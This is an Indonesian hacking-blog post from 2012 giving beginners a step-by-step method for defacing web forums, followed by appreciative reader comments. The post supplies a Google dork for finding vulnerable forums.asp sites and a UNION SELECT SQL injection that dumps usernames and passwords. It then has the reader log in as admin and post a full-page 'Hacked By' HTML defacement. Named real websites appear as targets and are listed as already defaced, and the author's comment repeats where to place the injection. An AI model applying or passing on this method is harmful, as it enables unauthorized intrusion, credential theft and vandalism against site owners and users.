  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking' itemprop='url'><span itemprop='title'>Hacking</span></a>
 > 
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet' itemprop='url'><span itemprop='title'>Internet</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Cara Deface Website Forum Sederhana Untuk Newbie
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html#comment-form' onclick=''>
28</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html'>Cara Deface Website Forum Sederhana Untuk Newbie</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-02-12T22:41:00+07:00'>Minggu, Februari 12, 2012</abbr></span><div class='clear'></div></div>
<div id='summary6499286381690716127'><div id='aim16499286381690716127'></div>
<div id='aim26499286381690716127'>
<div class="separator" style="clear: both; text-align: center;"><span style="font-family: inherit;"></span></div><span style="background-color: black; color: white;"><span style="font-family: inherit;"><a href="http://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html" style="text-align: left;" target="">Cara Deface website Forum Sederhana Untuk Newbie</a><span style="text-align: left;">&nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang&nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.</span></span><b style="font-family: inherit; text-align: left;"><br />
</b></span><br />
<span style="color: white; font-family: inherit; text-align: left;"><a href="http://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html" style="background-color: black;">Apa Itu Deface ?</a></span><br />
<div style="text-align: left;"><span style="background-color: black; color: white;"><span style="font-family: inherit; line-height: 18px;">Deface/Defacing atau Cyber&nbsp;</span><span style="font-family: inherit; line-height: 18px;">Grafity secara umum diartikan sebagai aktifitas menodai atau merubah</span><span style="font-family: inherit; line-height: 18px;">&nbsp;halaman depan web dengan kalimat, image atau link tertentu&nbsp;</span><span style="font-family: inherit; line-height: 18px;">yang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya&nbsp;</span><span style="font-family: inherit; line-height: 18px;">peretas men-deface suatu halaman web dengan maksud supaya eksistensinya&nbsp;</span><span style="font-family: inherit; line-height: 18px;">diketahui oleh khalayak ramai.</span></span><br />
<span style="background-color: black; color: white; font-family: inherit; line-height: 18px;"><br />
</span></div><div style="text-align: center;"><span style="background-color: black; color: white; font-family: inherit;"><span id="goog_1302762518"></span><span id="goog_1302762519"></span></span></div><div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf/s1600/anestya.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="background-color: black; color: white; font-family: inherit;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html" border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf/s320/anestya.bmp" title="Cirebon-Cyber4rt Was Here" width="320" /></span></a></div><div style="text-align: left;"><span style="background-color: black; color: white;"><br />
</span></div><div style="text-align: left;"><b><span style="color: white; font-family: inherit;"><a href="http://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html" style="background-color: black;">Cara Men-Deface Website Forum Sederhana Untuk Newbie :</a></span></b></div><span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span><br />
<div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;">1). Pertama&nbsp;<span style="line-height: 18px; text-align: left;">Ketik di google</span></span></div><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></div><blockquote class="tr_bq"><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;">inurl:/forums.asp?iFor=</span></span></blockquote></div><div><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></span></div><div><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">2). Pilih target,&nbsp;</span><span style="line-height: 18px; text-align: left;">Contoh target</span> </span></div><div><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.coachgirl.com/forum/forums.asp?iFor=8&amp;offset=58">http://www.coachgirl.com/forum/forums.asp?iFor=8&amp;offset=58</a> </span></div></div><div><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></div></div><div><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">3). Hapus angka dibelakang =&nbsp;</span><span style="line-height: 18px; text-align: left;">Hingga menjadi seperti ini</span> </span></div><div><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.coachgirl.com/forum/forums.asp?iFor=8&amp;offset=58">http://www.coachgirl.com/forum/forums.asp?iFor=8&amp;offset=</a>&nbsp;</span></div></div><div><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></div></div><div><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">4). Setelah itu = masukan SQL inject</span><br style="line-height: 18px; text-align: left;" /><span style="line-height: 18px; text-align: left;">12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users</span> </span></div><div><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></span></div><div><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">5). Hingga menjadi seperti ini</span> </span></div><div><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.coachgirl.com/forum/forums.asp?iFor=8&amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users" target="_blank">http://www.coachgirl.com/forum/forums</a>&nbsp;...&nbsp;<span style="line-height: 18px; text-align: left;">from+users</span></span></div></div><div><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></span></div><div><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">Tulisan yang berderet di bawah nama 10 TOPICS itu adalah username</span><br style="line-height: 18px; text-align: left;" /><span style="line-height: 18px; text-align: left;">Tulisan yang berderet di bawah nama DATED itu adalah passwordnya</span> </span></div><div><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></span></div><div><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">6). Cari Username Admin &amp; Passwordnya.</span></span><span style="background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;"><br />
</span><br />
<span style="background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;">Ok, pada web target yang jadi bahan tutor ini, saya menemukan username &amp; password.</span><br />
<span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">[-] Username : admin</span><br style="line-height: 18px; text-align: left;" /><span style="line-height: 18px; text-align: left;">[-] Password : default</span> </span></div><div><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></span></div><div><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">7). Sekarang klik tulisan login yang berada diatas.</span><br style="line-height: 18px; text-align: left;" /><span style="line-height: 18px; text-align: left;">Nah... login udah berhasil</span><br style="line-height: 18px; text-align: left;" /><span style="line-height: 18px; text-align: left;">Sekarang jika ingin melakukan defacing, klik tulisan "POST NEW TOPICS"</span> </span></div><div><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></span></div><div><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: left;">8). Isi Subjectnya...</span><br style="line-height: 18px; text-align: left;" /><span style="line-height: 18px; text-align: left;">Contoh : HACKED BY BLA BLA BLA</span><br style="line-height: 18px; text-align: left;" /><span style="line-height: 18px; text-align: left;">lalu masukin script deface HTMLnya ke kolom dibawah subject.</span> </span></div><div><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></span></div><div><span style="line-height: 18px; text-align: left;"><span style="color: white; font-family: inherit;"><a href="http://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html" style="background-color: black;">Jika ingin menutup full seluruh halaman, pake kode berikut :</a></span></span></div><div><span style="line-height: 18px; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></span></div><blockquote class="tr_bq" style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px;">&lt;div align=center&gt;&lt;DIV id=layer1 style="border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black"&gt;&lt;center&gt;</span>&nbsp;&lt;br&gt;&lt;b&gt;&lt;font face="papyrus" color="red" size="5"&gt;Hacked By Cirebon-Cyber4rt&lt;/font&gt;&lt;/h2&gt;&lt;br&gt;&lt;br&gt;&lt;img src="http://i1121.photobucket.com/albums/l513/iqbalkanci/images8.jpg"&gt;&lt;br&gt;&lt;br&gt; &lt;font face="papyrus" color="green" size="4"&gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc&lt;/a&gt;&lt;br&gt; &lt;br&gt;&lt;font color="red" size="3"&gt;Wkwkwkwk &lt;/div&gt;</span></blockquote><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></div><div class="post_body" id="pid_177606" style="padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;"><span style="background-color: black; color: white;"><span style="font-family: inherit;"><span style="line-height: 18px;">Kode diatas bisa diubah sesuai keinginan sobat.</span><br />
<span style="line-height: 18px;"> Trus klik tombol post...</span><br />
<span style="line-height: 18px;"> Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.</span></span><span style="font-family: inherit; line-height: normal;"><br />
</span></span><br />
<span style="background-color: black; font-family: inherit;"><span style="color: white;">Contoh Website Forum yang di Deface:</span></span><br />
<div style="line-height: 18px;"></div><ul style="line-height: normal; text-align: -webkit-auto;"><li style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.coachgirl.com/forum/messages.asp?iMsg=674&amp;iFor=8" target="_blank">www.coachgirl.com</a>&nbsp;</span></li>
<li style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.ecreators.co.uk/csuk_asp_scripts/csuk_forum/messages.asp?iMsg=698&amp;iFor=18" target="_blank">www.ecreators.com</a>&nbsp;</span></li>
</ul><span style="font-family: inherit;"><span style="background-color: black; color: white;">Sekian, Good Luck !</span></span></div><br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Cara Deface Website Forum Sederhana Untuk Newbie' data-url='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Hacking?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Internet?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-02-12T22:41:00+07:00'>
Minggu, Februari 12, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking' rel='nofollow'>Hacking</a> . 
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet' rel='nofollow'>Internet</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
28
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3843406453955663966'>
<a name='c3843406453955663966'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07016281344721436031" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3843406453955663966-07016281344721436031"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibSOwBZvtEjbNq8f8zIWKNfhIZCs3ZqrAeYrAJLirmwBelynubOrtqe5XzvCFkmBScVOH-KGD32_szFOFOqXI7LGJOc09IEyQd5sQfTfZZlqVydniiHrq2BQj5Q6gN_A/s45-c/hzndi.png" alt="" title="Hzndi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibSOwBZvtEjbNq8f8zIWKNfhIZCs3ZqrAeYrAJLirmwBelynubOrtqe5XzvCFkmBScVOH-KGD32_szFOFOqXI7LGJOc09IEyQd5sQfTfZZlqVydniiHrq2BQj5Q6gN_A/s45-c/hzndi.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07016281344721436031' rel='nofollow' target='_blank'>Hzndi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3843406453955663966'>
<p>
menarik banget, ntar gue coba sob :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1329070140887#c3843406453955663966' title='comment permalink'>
Senin, 13 Februari, 2012
<span class='item-control blog-admin pid-1253257281'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3843406453955663966' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7925629478304836231'>
<a name='c7925629478304836231'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00522290807896566153" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7925629478304836231-00522290807896566153"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpekg0sJWENgIWe5btXwvkgRzpOksKxp1NtR-yu_9ARrEDYJA9jY0A704EKH-xCCNVpi_INXWzTXu5DHt59LTdS0qMg22s5ZUmsSPUzJM8zvyhtgaZ4SbtJmF3O5rNTOo/s45-c/Clock.png" alt="" title="Abdurrafi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpekg0sJWENgIWe5btXwvkgRzpOksKxp1NtR-yu_9ARrEDYJA9jY0A704EKH-xCCNVpi_INXWzTXu5DHt59LTdS0qMg22s5ZUmsSPUzJM8zvyhtgaZ4SbtJmF3O5rNTOo/s45-c/Clock.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00522290807896566153' rel='nofollow' target='_blank'>Abdurrafi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7925629478304836231'>
<p>
waw keren dah, berkarya terus gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1329117086195#c7925629478304836231' title='comment permalink'>
Senin, 13 Februari, 2012
<span class='item-control blog-admin pid-103622754'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7925629478304836231' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6662262325902775756'>
<a name='c6662262325902775756'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6662262325902775756-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@hzndi siip gan :)<br /><br />@Abdurrafi makasih gan :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1329118317096#c6662262325902775756' title='comment permalink'>
Senin, 13 Februari, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6662262325902775756' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6161766641474171931'>
<a name='c6161766641474171931'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02581846276263391945" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6161766641474171931-02581846276263391945"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcHuanEW5xZmgQesfjJWLjmTTZXzdRZvlcxxAj2hJ9ZUFoV4S-Ye1y7WqfT8SI548eLLNnEY1CzxOrEPMVpDa1RjeoRtuTSFNVmHkwfuwjlhn14wYdh4KQkA2sxvskyc/s45-c/0000099810.jpg" alt="" title="Dode Van Persie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcHuanEW5xZmgQesfjJWLjmTTZXzdRZvlcxxAj2hJ9ZUFoV4S-Ye1y7WqfT8SI548eLLNnEY1CzxOrEPMVpDa1RjeoRtuTSFNVmHkwfuwjlhn14wYdh4KQkA2sxvskyc/s45-c/0000099810.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02581846276263391945' rel='nofollow' target='_blank'>Dode Van Persie</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6161766641474171931'>
<p>
gak mudeng -_-<br />sql injectnya ditaruh di address bar?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1329127920265#c6161766641474171931' title='comment permalink'>
Senin, 13 Februari, 2012
<span class='item-control blog-admin pid-125449550'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6161766641474171931' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3590420946556710071'>
<a name='c3590420946556710071'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3590420946556710071-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Doodeyz Sql injectnya taruh seperti ini --&gt;<br /><br />http://www.coachgirl.com/forum/forums.asp?iFor=8&amp;offset= (Sql Injectnya taruh disini)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1329128316829#c3590420946556710071' title='comment permalink'>
Senin, 13 Februari, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3590420946556710071' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2846133965531013039'>
<a name='c2846133965531013039'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17949601958991519616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2846133965531013039-17949601958991519616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ReM8GGvyEi0OAOBRt_2D9Ithb-Sgi89qIH5gyEcANuQ_nL4FY5xjaklpl3qq7OPSu_qXw7ar8bq7UJDM2I1VHrvEShOZWsbBA8tyiZF-9u6tyXvX3jhILocNpuEYnMw/s45-c/enh.jpg" alt="" title="[./3r0r-c0d3]">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ReM8GGvyEi0OAOBRt_2D9Ithb-Sgi89qIH5gyEcANuQ_nL4FY5xjaklpl3qq7OPSu_qXw7ar8bq7UJDM2I1VHrvEShOZWsbBA8tyiZF-9u6tyXvX3jhILocNpuEYnMw/s45-c/enh.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17949601958991519616' rel='nofollow' target='_blank'>[./3r0r-c0d3]</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2846133965531013039'>
<p>
Waaahh Mantap Sob, Ane Bisa Tambah Ilmu lagi nich :D<br /><br />Thanks Sob
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1329208760739#c2846133965531013039' title='comment permalink'>
Selasa, 14 Februari, 2012
<span class='item-control blog-admin pid-1506474428'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2846133965531013039' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
